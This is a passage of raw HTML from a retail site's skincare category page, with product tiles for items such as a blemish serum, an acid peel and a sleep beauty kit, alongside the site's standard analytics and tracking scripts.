<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000859364" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000859364',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000859364", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000859364">
    











<div id="000859364" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000859364"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f9586f85e020281e7d93b1016f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/s%C3%A9rum-blemish-rescue-15ml-000859364.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000859364-R700784006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000859364-R700784006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000859364-R700784006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="VIOLETTE_FR - S&eacute;rum Blemish Rescue 15ml"
                     title="VIOLETTE_FR - S&eacute;rum Blemish Rescue 15ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R700784006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/s%C3%A9rum-blemish-rescue-15ml-000859364.html" title="S&eacute;rum Blemish Rescue 15ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>VIOLETTE_FR</span>
        </h5>
    
</a>

            <a href="/us/s%C3%A9rum-blemish-rescue-15ml-000859364.html" title="S&eacute;rum Blemish Rescue 15ml">
    <h6 class="product-name mb-0">
        S&eacute;rum Blemish Rescue 15ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="66.0">
        
        $ 66.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000859364" value="{&quot;name&quot;:&quot;S&eacute;rum Blemish Rescue 15ml&quot;,&quot;id&quot;:&quot;000859364&quot;,&quot;price&quot;:66,&quot;brand&quot;:&quot;VIOLETTE_FR&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R700784006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000859364" value="{&quot;item_id&quot;:&quot;000859364&quot;,&quot;item_name&quot;:&quot;S&eacute;rum Blemish Rescue 15ml&quot;,&quot;item_brand&quot;:&quot;VIOLETTE_FR&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R700784006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:66,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/s%C3%A9rum-blemish-rescue-15ml-000859364.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000846700" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000846700',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000846700", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000846700">
    











<div id="000846700" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000846700"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="bade6b01a6bc048955c78f680a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/restorative-dual-acid-peel--59ml-000846700.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000846700-R660572006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000846700-R660572006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000846700-R660572006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Kat Burki - Restorative Dual Acid Peel  59ml"
                     title="Kat Burki - Restorative Dual Acid Peel  59ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R660572006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/restorative-dual-acid-peel--59ml-000846700.html" title="Restorative Dual Acid Peel  59ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Kat Burki</span>
        </h5>
    
</a>

            <a href="/us/restorative-dual-acid-peel--59ml-000846700.html" title="Restorative Dual Acid Peel  59ml">
    <h6 class="product-name mb-0">
        Restorative Dual Acid Peel  59ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="170.0">
        
        $ 170.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000846700" value="{&quot;name&quot;:&quot;Restorative Dual Acid Peel  59ml&quot;,&quot;id&quot;:&quot;000846700&quot;,&quot;price&quot;:170,&quot;brand&quot;:&quot;Kat Burki&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R660572006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000846700" value="{&quot;item_id&quot;:&quot;000846700&quot;,&quot;item_name&quot;:&quot;Restorative Dual Acid Peel  59ml&quot;,&quot;item_brand&quot;:&quot;Kat Burki&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R660572006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:170,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/restorative-dual-acid-peel--59ml-000846700.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000858368" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000858368',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858368", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000858368">
    











<div id="000858368" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000858368"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="467472e816afc364ccbd1b60e6" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Worth <span data-original-price="257">£257</span></span>
    

    <a href="/us/the-sleep-beauty-kit-000858368.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858368-R698316006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858368-R698316006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858368-R698316006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - The Sleep Beauty Kit"
                     title="Liberty - The Sleep Beauty Kit" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R698316006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-sleep-beauty-kit-000858368.html" title="The Sleep Beauty Kit">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/us/the-sleep-beauty-kit-000858368.html" title="The Sleep Beauty Kit">
    <h6 class="product-name mb-0">
        The Sleep Beauty Kit
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="120.0">
        
        $ 120.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858368" value="{&quot;name&quot;:&quot;The Sleep Beauty Kit&quot;,&quot;id&quot;:&quot;000858368&quot;,&quot;price&quot;:120,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Beauty Gifts&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R698316006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Worth &lt;span data-original-price=\&quot;257\&quot;&gt;&pound;257&lt;/span&gt;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858368" value="{&quot;item_id&quot;:&quot;000858368&quot;,&quot;item_name&quot;:&quot;The Sleep Beauty Kit&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Beauty Gifts&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;Worth &lt;span data-original-price=\&quot;257\&quot;&gt;&pound;257&lt;/span&gt;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R698316006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:120,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-sleep-beauty-kit-000858368.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000818233" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000818233',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000818233", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000818233">
    











<div id="000818233" class="col p-0 product-tile "
